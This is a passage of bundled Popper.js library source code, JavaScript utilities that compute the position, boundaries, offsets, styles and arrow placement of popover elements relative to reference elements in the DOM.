        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    };

    var createClass = function () {
        function defineProperties(target, props) {
            for (var i = 0; i < props.length; i++) {
                var descriptor = props[i];
                descriptor.enumerable = descriptor.enumerable || false;
                descriptor.configurable = true;
                if ("value" in descriptor) descriptor.writable = true;
                Object.defineProperty(target, descriptor.key, descriptor);
            }
        }

        return function (Constructor, protoProps, staticProps) {
            if (protoProps) defineProperties(Constructor.prototype, protoProps);
            if (staticProps) defineProperties(Constructor, staticProps);
            return Constructor;
        };
    }();

    var defineProperty = function defineProperty(obj, key, value) {
        if (key in obj) {
            Object.defineProperty(obj, key, {
                value: value,
                enumerable: true,
                configurable: true,
                writable: true
            });
        } else {
            obj[key] = value;
        }

        return obj;
    };

    var _extends$1 = Object.assign || function (target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i];

            for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                    target[key] = source[key];
                }
            }
        }

        return target;
    };

    /**
     * Given element offsets, generate an output similar to getBoundingClientRect
     * @method
     * @memberof Popper.Utils
     * @argument {Object} offsets
     * @returns {Object} ClientRect like output
     */
    function getClientRect(offsets) {
        return _extends$1({}, offsets, {
            right: offsets.left + offsets.width,
            bottom: offsets.top + offsets.height
        });
    }

    /**
     * Get bounding client rect of given element
     * @method
     * @memberof Popper.Utils
     * @param {HTMLElement} element
     * @return {Object} client rect
     */
    function getBoundingClientRect(element) {
        var rect = {};

        // IE10 10 FIX: Please, don't ask, the element isn't
        // considered in DOM in some circumstances...
        // This isn't reproducible in IE10 compatibility mode of IE11
        try {
            if (isIE(10)) {
                rect = element.getBoundingClientRect();
                var scrollTop = getScroll(element, 'top');
                var scrollLeft = getScroll(element, 'left');
                rect.top += scrollTop;
                rect.left += scrollLeft;
                rect.bottom += scrollTop;
                rect.right += scrollLeft;
            } else {
                rect = element.getBoundingClientRect();
            }
        } catch (e) {}

        var result = {
            left: rect.left,
            top: rect.top,
            width: rect.right - rect.left,
            height: rect.bottom - rect.top
        };

        // subtract scrollbar size from sizes
        var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
        var width = sizes.width || element.clientWidth || result.width;
        var height = sizes.height || element.clientHeight || result.height;

        var horizScrollbar = element.offsetWidth - width;
        var vertScrollbar = element.offsetHeight - height;

        // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
        // we make this check conditional for performance reasons
        if (horizScrollbar || vertScrollbar) {
            var styles = getStyleComputedProperty(element);
            horizScrollbar -= getBordersSize(styles, 'x');
            vertScrollbar -= getBordersSize(styles, 'y');

            result.width -= horizScrollbar;
            result.height -= vertScrollbar;
        }

        return getClientRect(result);
    }

    function getOffsetRectRelativeToArbitraryNode(children, parent) {
        var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

        var isIE10 = isIE(10);
        var isHTML = parent.nodeName === 'HTML';
        var childrenRect = getBoundingClientRect(children);
        var parentRect = getBoundingClientRect(parent);
        var scrollParent = getScrollParent(children);

        var styles = getStyleComputedProperty(parent);
        var borderTopWidth = parseFloat(styles.borderTopWidth);
        var borderLeftWidth = parseFloat(styles.borderLeftWidth);

        // In cases where the parent is fixed, we must ignore negative scroll in offset calc
        if (fixedPosition && isHTML) {
            parentRect.top = Math.max(parentRect.top, 0);
            parentRect.left = Math.max(parentRect.left, 0);
        }
        var offsets = getClientRect({
            top: childrenRect.top - parentRect.top - borderTopWidth,
            left: childrenRect.left - parentRect.left - borderLeftWidth,
            width: childrenRect.width,
            height: childrenRect.height
        });
        offsets.marginTop = 0;
        offsets.marginLeft = 0;

        // Subtract margins of documentElement in case it's being used as parent
        // we do this only on HTML because it's the only element that behaves
        // differently when margins are applied to it. The margins are included in
        // the box of the documentElement, in the other cases not.
        if (!isIE10 && isHTML) {
            var marginTop = parseFloat(styles.marginTop);
            var marginLeft = parseFloat(styles.marginLeft);

            offsets.top -= borderTopWidth - marginTop;
            offsets.bottom -= borderTopWidth - marginTop;
            offsets.left -= borderLeftWidth - marginLeft;
            offsets.right -= borderLeftWidth - marginLeft;

            // Attach marginTop and marginLeft because in some circumstances we may need them
            offsets.marginTop = marginTop;
            offsets.marginLeft = marginLeft;
        }

        if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
            offsets = includeScroll(offsets, parent);
        }

        return offsets;
    }

    function getViewportOffsetRectRelativeToArtbitraryNode(element) {
        var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        var html = element.ownerDocument.documentElement;
        var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
        var width = Math.max(html.clientWidth, window.innerWidth || 0);
        var height = Math.max(html.clientHeight, window.innerHeight || 0);

        var scrollTop = !excludeScroll ? getScroll(html) : 0;
        var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;

        var offset = {
            top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
            left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
            width: width,
            height: height
        };

        return getClientRect(offset);
    }

    /**
     * Check if the given element is fixed or is inside a fixed parent
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @argument {Element} customContainer
     * @returns {Boolean} answer to "isFixed?"
     */
    function isFixed(element) {
        var nodeName = element.nodeName;
        if (nodeName === 'BODY' || nodeName === 'HTML') {
            return false;
        }
        if (getStyleComputedProperty(element, 'position') === 'fixed') {
            return true;
        }
        var parentNode = getParentNode(element);
        if (!parentNode) {
            return false;
        }
        return isFixed(parentNode);
    }

    /**
     * Finds the first parent of an element that has a transformed property defined
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} first transformed parent or documentElement
     */

    function getFixedPositionOffsetParent(element) {
        // This check is needed to avoid errors in case one of the elements isn't defined for any reason
        if (!element || !element.parentElement || isIE()) {
            return document.documentElement;
        }
        var el = element.parentElement;
        while (el && getStyleComputedProperty(el, 'transform') === 'none') {
            el = el.parentElement;
        }
        return el || document.documentElement;
    }

    /**
     * Computed the boundaries limits and return them
     * @method
     * @memberof Popper.Utils
     * @param {HTMLElement} popper
     * @param {HTMLElement} reference
     * @param {number} padding
     * @param {HTMLElement} boundariesElement - Element used to define the boundaries
     * @param {Boolean} fixedPosition - Is in fixed position mode
     * @returns {Object} Coordinates of the boundaries
     */
    function getBoundaries(popper, reference, padding, boundariesElement) {
        var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

        // NOTE: 1 DOM access here

        var boundaries = { top: 0, left: 0 };
        var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

        // Handle viewport case
        if (boundariesElement === 'viewport') {
            boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
        } else {
            // Handle other cases based on DOM element used as boundaries
            var boundariesNode = void 0;
            if (boundariesElement === 'scrollParent') {
                boundariesNode = getScrollParent(getParentNode(reference));
                if (boundariesNode.nodeName === 'BODY') {
                    boundariesNode = popper.ownerDocument.documentElement;
                }
            } else if (boundariesElement === 'window') {
                boundariesNode = popper.ownerDocument.documentElement;
            } else {
                boundariesNode = boundariesElement;
            }

            var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

            // In case of HTML, we need a different computation
            if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
                var _getWindowSizes = getWindowSizes(popper.ownerDocument),
                    height = _getWindowSizes.height,
                    width = _getWindowSizes.width;

                boundaries.top += offsets.top - offsets.marginTop;
                boundaries.bottom = height + offsets.top;
                boundaries.left += offsets.left - offsets.marginLeft;
                boundaries.right = width + offsets.left;
            } else {
                // for all the other DOM elements, this one is good
                boundaries = offsets;
            }
        }

        // Add paddings
        padding = padding || 0;
        var isPaddingNumber = typeof padding === 'number';
        boundaries.left += isPaddingNumber ? padding : padding.left || 0;
        boundaries.top += isPaddingNumber ? padding : padding.top || 0;
        boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
        boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;

        return boundaries;
    }

    function getArea(_ref) {
        var width = _ref.width,
            height = _ref.height;

        return width * height;
    }

    /**
     * Utility used to transform the `auto` placement to the placement with more
     * available space.
     * @method
     * @memberof Popper.Utils
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
        var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;

        if (placement.indexOf('auto') === -1) {
            return placement;
        }

        var boundaries = getBoundaries(popper, reference, padding, boundariesElement);

        var rects = {
            top: {
                width: boundaries.width,
                height: refRect.top - boundaries.top
            },
            right: {
                width: boundaries.right - refRect.right,
                height: boundaries.height
            },
            bottom: {
                width: boundaries.width,
                height: boundaries.bottom - refRect.bottom
            },
            left: {
                width: refRect.left - boundaries.left,
                height: boundaries.height
            }
        };

        var sortedAreas = Object.keys(rects).map(function (key) {
            return _extends$1({
                key: key
            }, rects[key], {
                area: getArea(rects[key])
            });
        }).sort(function (a, b) {
            return b.area - a.area;
        });

        var filteredAreas = sortedAreas.filter(function (_ref2) {
            var width = _ref2.width,
                height = _ref2.height;
            return width >= popper.clientWidth && height >= popper.clientHeight;
        });

        var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;

        var variation = placement.split('-')[1];

        return computedPlacement + (variation ? '-' + variation : '');
    }

    /**
     * Get offsets to the reference element
     * @method
     * @memberof Popper.Utils
     * @param {Object} state
     * @param {Element} popper - the popper element
     * @param {Element} reference - the reference element (the popper will be relative to this)
     * @param {Element} fixedPosition - is in fixed position mode
     * @returns {Object} An object containing the offsets which will be applied to the popper
     */
    function getReferenceOffsets(state, popper, reference) {
        var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;

        var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
        return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
    }

    /**
     * Get the outer sizes of the given element (offset size + margins)
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Object} object containing width and height properties
     */
    function getOuterSizes(element) {
        var window = element.ownerDocument.defaultView;
        var styles = window.getComputedStyle(element);
        var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
        var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
        var result = {
            width: element.offsetWidth + y,
            height: element.offsetHeight + x
        };
        return result;
    }

    /**
     * Get the opposite placement of the given one
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement
     * @returns {String} flipped placement
     */
    function getOppositePlacement(placement) {
        var hash = { left: 'right', right: 'left', bottom: 'top', top: 'bottom' };
        return placement.replace(/left|right|bottom|top/g, function (matched) {
            return hash[matched];
        });
    }

    /**
     * Get offsets to the popper
     * @method
     * @memberof Popper.Utils
     * @param {Object} position - CSS position the Popper will get applied
     * @param {HTMLElement} popper - the popper element
     * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
     * @param {String} placement - one of the valid placement options
     * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
     */
    function getPopperOffsets(popper, referenceOffsets, placement) {
        placement = placement.split('-')[0];

        // Get popper node sizes
        var popperRect = getOuterSizes(popper);

        // Add position, width and height to our offsets object
        var popperOffsets = {
            width: popperRect.width,
            height: popperRect.height
        };

        // depending by the popper placement we have to compute its offsets slightly differently
        var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
        var mainSide = isHoriz ? 'top' : 'left';
        var secondarySide = isHoriz ? 'left' : 'top';
        var measurement = isHoriz ? 'height' : 'width';
        var secondaryMeasurement = !isHoriz ? 'height' : 'width';

        popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
        if (placement === secondarySide) {
            popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
        } else {
            popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
        }

        return popperOffsets;
    }

    /**
     * Mimics the `find` method of Array
     * @method
     * @memberof Popper.Utils
     * @argument {Array} arr
     * @argument prop
     * @argument value
     * @returns index or -1
     */
    function find(arr, check) {
        // use native find if supported
        if (Array.prototype.find) {
            return arr.find(check);
        }

        // use `filter` to obtain the same behavior of `find`
        return arr.filter(check)[0];
    }

    /**
     * Return the index of the matching object
     * @method
     * @memberof Popper.Utils
     * @argument {Array} arr
     * @argument prop
     * @argument value
     * @returns index or -1
     */
    function findIndex(arr, prop, value) {
        // use native findIndex if supported
        if (Array.prototype.findIndex) {
            return arr.findIndex(function (cur) {
                return cur[prop] === value;
            });
        }

        // use `find` + `indexOf` if `findIndex` isn't supported
        var match = find(arr, function (obj) {
            return obj[prop] === value;
        });
        return arr.indexOf(match);
    }

    /**
     * Loop trough the list of modifiers and run them in order,
     * each of them will then edit the data object.
     * @method
     * @memberof Popper.Utils
     * @param {dataObject} data
     * @param {Array} modifiers
     * @param {String} ends - Optional modifier name used as stopper
     * @returns {dataObject}
     */
    function runModifiers(modifiers, data, ends) {
        var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));

        modifiersToRun.forEach(function (modifier) {
            if (modifier['function']) {
                // eslint-disable-line dot-notation
                console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
            }
            var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
            if (modifier.enabled && isFunction(fn)) {
                // Add properties to offsets to make them a complete clientRect object
                // we do this before each modifier to make sure the previous one doesn't
                // mess with these values
                data.offsets.popper = getClientRect(data.offsets.popper);
                data.offsets.reference = getClientRect(data.offsets.reference);

                data = fn(data, modifier);
            }
        });

        return data;
    }

    /**
     * Updates the position of the popper, computing the new offsets and applying
     * the new style.<br />
     * Prefer `scheduleUpdate` over `update` because of performance reasons.
     * @method
     * @memberof Popper
     */
    function update() {
        // if popper is destroyed, don't perform any further update
        if (this.state.isDestroyed) {
            return;
        }

        var data = {
            instance: this,
            styles: {},
            arrowStyles: {},
            attributes: {},
            flipped: false,
            offsets: {}
        };

        // compute reference element offsets
        data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

        // compute auto placement, store placement inside the data object,
        // modifiers will be able to edit `placement` if needed
        // and refer to originalPlacement to know the original value
        data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

        // store the computed placement inside `originalPlacement`
        data.originalPlacement = data.placement;

        data.positionFixed = this.options.positionFixed;

        // compute the popper offsets
        data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);

        data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

        // run the modifiers
        data = runModifiers(this.modifiers, data);

        // the first `update` will call `onCreate` callback
        // the other ones will call `onUpdate` callback
        if (!this.state.isCreated) {
            this.state.isCreated = true;
            this.options.onCreate(data);
        } else {
            this.options.onUpdate(data);
        }
    }

    /**
     * Helper used to know if the given modifier is enabled.
     * @method
     * @memberof Popper.Utils
     * @returns {Boolean}
     */
    function isModifierEnabled(modifiers, modifierName) {
        return modifiers.some(function (_ref) {
            var name = _ref.name,
                enabled = _ref.enabled;
            return enabled && name === modifierName;
        });
    }

    /**
     * Get the prefixed supported property name
     * @method
     * @memberof Popper.Utils
     * @argument {String} property (camelCase)
     * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
     */
    function getSupportedPropertyName(property) {
        var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
        var upperProp = property.charAt(0).toUpperCase() + property.slice(1);

        for (var i = 0; i < prefixes.length; i++) {
            var prefix = prefixes[i];
            var toCheck = prefix ? '' + prefix + upperProp : property;
            if (typeof document.body.style[toCheck] !== 'undefined') {
                return toCheck;
            }
        }
        return null;
    }

    /**
     * Destroys the popper.
     * @method
     * @memberof Popper
     */
    function destroy() {
        this.state.isDestroyed = true;

        // touch DOM only if `applyStyle` modifier is enabled
        if (isModifierEnabled(this.modifiers, 'applyStyle')) {
            this.popper.removeAttribute('x-placement');
            this.popper.style.position = '';
            this.popper.style.top = '';
            this.popper.style.left = '';
            this.popper.style.right = '';
            this.popper.style.bottom = '';
            this.popper.style.willChange = '';
            this.popper.style[getSupportedPropertyName('transform')] = '';
        }

        this.disableEventListeners();

        // remove the popper if user explicitly asked for the deletion on destroy
        // do not use `remove` because IE11 doesn't support it
        if (this.options.removeOnDestroy) {
            this.popper.parentNode.removeChild(this.popper);
        }
        return this;
    }

    /**
     * Get the window associated with the element
     * @argument {Element} element
     * @returns {Window}
     */
    function getWindow(element) {
        var ownerDocument = element.ownerDocument;
        return ownerDocument ? ownerDocument.defaultView : window;
    }

    function attachToScrollParents(scrollParent, event, callback, scrollParents) {
        var isBody = scrollParent.nodeName === 'BODY';
        var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
        target.addEventListener(event, callback, { passive: true });

        if (!isBody) {
            attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
        }
        scrollParents.push(target);
    }

    /**
     * Setup needed event listeners used to update the popper position
     * @method
     * @memberof Popper.Utils
     * @private
     */
    function setupEventListeners(reference, options, state, updateBound) {
        // Resize event listener on window
        state.updateBound = updateBound;
        getWindow(reference).addEventListener('resize', state.updateBound, { passive: true });

        // Scroll event listener on scroll parents
        var scrollElement = getScrollParent(reference);
        attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
        state.scrollElement = scrollElement;
        state.eventsEnabled = true;

        return state;
    }

    /**
     * It will add resize/scroll events and start recalculating
     * position of the popper element when they are triggered.
     * @method
     * @memberof Popper
     */
    function enableEventListeners() {
        if (!this.state.eventsEnabled) {
            this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
        }
    }

    /**
     * Remove event listeners used to update the popper position
     * @method
     * @memberof Popper.Utils
     * @private
     */
    function removeEventListeners(reference, state) {
        // Remove resize event listener on window
        getWindow(reference).removeEventListener('resize', state.updateBound);

        // Remove scroll event listener on scroll parents
        state.scrollParents.forEach(function (target) {
            target.removeEventListener('scroll', state.updateBound);
        });

        // Reset state
        state.updateBound = null;
        state.scrollParents = [];
        state.scrollElement = null;
        state.eventsEnabled = false;
        return state;
    }

    /**
     * It will remove resize/scroll events and won't recalculate popper position
     * when they are triggered. It also won't trigger `onUpdate` callback anymore,
     * unless you call `update` method manually.
     * @method
     * @memberof Popper
     */
    function disableEventListeners() {
        if (this.state.eventsEnabled) {
            cancelAnimationFrame(this.scheduleUpdate);
            this.state = removeEventListeners(this.reference, this.state);
        }
    }

    /**
     * Tells if a given input is a number
     * @method
     * @memberof Popper.Utils
     * @param {*} input to check
     * @return {Boolean}
     */
    function isNumeric(n) {
        return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
    }

    /**
     * Set the style to the given popper
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element - Element to apply the style to
     * @argument {Object} styles
     * Object with a list of properties and values which will be applied to the element
     */
    function setStyles(element, styles) {
        Object.keys(styles).forEach(function (prop) {
            var unit = '';
            // add unit if the value is numeric and is one of the following
            if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
                unit = 'px';
            }
            element.style[prop] = styles[prop] + unit;
        });
    }

    /**
     * Set the attributes to the given popper
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element - Element to apply the attributes to
     * @argument {Object} styles
     * Object with a list of properties and values which will be applied to the element
     */
    function setAttributes(element, attributes) {
        Object.keys(attributes).forEach(function (prop) {
            var value = attributes[prop];
            if (value !== false) {
                element.setAttribute(prop, attributes[prop]);
            } else {
                element.removeAttribute(prop);
            }
        });
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} data.styles - List of style properties - values to apply to popper element
     * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The same data object
     */
    function applyStyle(data) {
        // any property present in `data.styles` will be applied to the popper,
        // in this way we can make the 3rd party modifiers add custom styles to it
        // Be aware, modifiers could override the properties defined in the previous
        // lines of this modifier!
        setStyles(data.instance.popper, data.styles);

        // any property present in `data.attributes` will be applied to the popper,
        // they will be set as HTML attributes of the element
        setAttributes(data.instance.popper, data.attributes);

        // if arrowElement is defined and arrowStyles has some properties
        if (data.arrowElement && Object.keys(data.arrowStyles).length) {
            setStyles(data.arrowElement, data.arrowStyles);
        }

        return data;
    }

    /**
     * Set the x-placement attribute before everything else because it could be used
     * to add margins to the popper margins needs to be calculated to get the
     * correct popper offsets.
     * @method
     * @memberof Popper.modifiers
     * @param {HTMLElement} reference - The reference element used to position the popper
     * @param {HTMLElement} popper - The HTML element used as popper
     * @param {Object} options - Popper.js options
     */
    function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
        // compute reference element offsets
        var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

        // compute auto placement, store placement inside the data object,
        // modifiers will be able to edit `placement` if needed
        // and refer to originalPlacement to know the original value
        var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);

        popper.setAttribute('x-placement', placement);

        // Apply `position` to popper before anything else because
        // without the position applied we can't guarantee correct computations
        setStyles(popper, { position: options.positionFixed ? 'fixed' : 'absolute' });

        return options;
    }

    /**
     * @function
     * @memberof Popper.Utils
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Boolean} shouldRound - If the offsets should be rounded at all
     * @returns {Object} The popper's position offsets rounded
     *
     * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
     * good as it can be within reason.
     * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
     *
     * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
     * as well on High DPI screens).
     *
     * Firefox prefers no rounding for positioning and does not have blurriness on
     * high DPI screens.
     *
     * Only horizontal placement and left/right values need to be considered.
     */
    function getRoundedOffsets(data, shouldRound) {
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;
        var round = Math.round,
            floor = Math.floor;

        var noRound = function noRound(v) {
            return v;
        };

        var referenceWidth = round(reference.width);
        var popperWidth = round(popper.width);

        var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
        var isVariation = data.placement.indexOf('-') !== -1;
        var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
        var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;

        var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
        var verticalToInteger = !shouldRound ? noRound : round;

        return {
            left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
            top: verticalToInteger(popper.top),
            bottom: verticalToInteger(popper.bottom),
            right: horizontalToInteger(popper.right)
        };
    }

    var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function computeStyle(data, options) {
        var x = options.x,
            y = options.y;
        var popper = data.offsets.popper;

        // Remove this legacy support in Popper.js v2

        var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
            return modifier.name === 'applyStyle';
        }).gpuAcceleration;
        if (legacyGpuAccelerationOption !== undefined) {
            console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
        }
        var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;

        var offsetParent = getOffsetParent(data.instance.popper);
        var offsetParentRect = getBoundingClientRect(offsetParent);

        // Styles
        var styles = {
            position: popper.position
        };

        var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);

        var sideA = x === 'bottom' ? 'top' : 'bottom';
        var sideB = y === 'right' ? 'left' : 'right';

        // if gpuAcceleration is set to `true` and transform is supported,
        //  we use `translate3d` to apply the position to the popper we
        // automatically use the supported prefixed version if needed
        var prefixedProperty = getSupportedPropertyName('transform');

        // now, let's make a step back and look at this code closely (wtf?)
        // If the content of the popper grows once it's been positioned, it
        // may happen that the popper gets misplaced because of the new content
        // overflowing its reference element
        // To avoid this problem, we provide two options (x and y), which allow
        // the consumer to define the offset origin.
        // If we position a popper on top of a reference element, we can set
        // `x` to `top` to make the popper grow towards its top instead of
        // its bottom.
        var left = void 0,
            top = void 0;
        if (sideA === 'bottom') {
            // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
            // and not the bottom of the html element
            if (offsetParent.nodeName === 'HTML') {
                top = -offsetParent.clientHeight + offsets.bottom;
            } else {
                top = -offsetParentRect.height + offsets.bottom;
            }
        } else {
            top = offsets.top;
        }
        if (sideB === 'right') {
            if (offsetParent.nodeName === 'HTML') {
                left = -offsetParent.clientWidth + offsets.right;
            } else {
                left = -offsetParentRect.width + offsets.right;
            }
        } else {
            left = offsets.left;
        }
        if (gpuAcceleration && prefixedProperty) {
            styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
            styles[sideA] = 0;
            styles[sideB] = 0;
            styles.willChange = 'transform';
        } else {
            // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
            var invertTop = sideA === 'bottom' ? -1 : 1;
            var invertLeft = sideB === 'right' ? -1 : 1;
            styles[sideA] = top * invertTop;
            styles[sideB] = left * invertLeft;
            styles.willChange = sideA + ', ' + sideB;
        }

        // Attributes
        var attributes = {
            'x-placement': data.placement
        };

        // Update `data` attributes, styles and arrowStyles
        data.attributes = _extends$1({}, attributes, data.attributes);
        data.styles = _extends$1({}, styles, data.styles);
        data.arrowStyles = _extends$1({}, data.offsets.arrow, data.arrowStyles);

        return data;
    }

    /**
     * Helper used to know if the given modifier depends from another one.<br />
     * It checks if the needed modifier is listed and enabled.
     * @method
     * @memberof Popper.Utils
     * @param {Array} modifiers - list of modifiers
     * @param {String} requestingName - name of requesting modifier
     * @param {String} requestedName - name of requested modifier
     * @returns {Boolean}
     */
    function isModifierRequired(modifiers, requestingName, requestedName) {
        var requesting = find(modifiers, function (_ref) {
            var name = _ref.name;
            return name === requestingName;
        });

        var isRequired = !!requesting && modifiers.some(function (modifier) {
            return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
        });

        if (!isRequired) {
            var _requesting = '`' + requestingName + '`';
            var requested = '`' + requestedName + '`';
            console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
        }
        return isRequired;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function arrow(data, options) {
        var _data$offsets$arrow;

        // arrow depends on keepTogether in order to work
        if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
            return data;
        }

        var arrowElement = options.element;

        // if arrowElement is a string, suppose it's a CSS selector
        if (typeof arrowElement === 'string') {
            arrowElement = data.instance.popper.querySelector(arrowElement);

            // if arrowElement is not found, don't run the modifier
            if (!arrowElement) {
                return data;
            }
        } else {
            // if the arrowElement isn't a query selector we must check that the
            // provided DOM node is child of its popper node
            if (!data.instance.popper.contains(arrowElement)) {
                console.warn('WARNING: `arrow.element` must be child of its popper element!');
                return data;
            }
        }

        var placement = data.placement.split('-')[0];
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var isVertical = ['left', 'right'].indexOf(placement) !== -1;

        var len = isVertical ? 'height' : 'width';
        var sideCapitalized = isVertical ? 'Top' : 'Left';
        var side = sideCapitalized.toLowerCase();
        var altSide = isVertical ? 'left' : 'top';
        var opSide = isVertical ? 'bottom' : 'right';
        var arrowElementSize = getOuterSizes(arrowElement)[len];

        //
        // extends keepTogether behavior making sure the popper and its
        // reference have enough pixels in conjunction
        //

        // top/left side
        if (reference[opSide] - arrowElementSize < popper[side]) {
            data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
        }
        // bottom/right side
        if (reference[side] + arrowElementSize > popper[opSide]) {
            data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
        }
        data.offsets.popper = getClientRect(data.offsets.popper);

        // compute center of the popper
        var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

        // Compute the sideValue using the updated popper offsets
        // take popper margin in account because we don't have this info available
        var css = getStyleComputedProperty(data.instance.popper);
        var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
        var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
        var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

        // prevent arrowElement from being placed not contiguously to its popper
        sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);

        data.arrowElement = arrowElement;
        data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);

        return data;
    }

    /**
     * Get the opposite placement variation of the given one
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement variation
     * @returns {String} flipped placement variation
     */
    function getOppositeVariation(variation) {
        if (variation === 'end') {
            return 'start';
        } else if (variation === 'start') {
            return 'end';
        }
        return variation;
    }

    /**
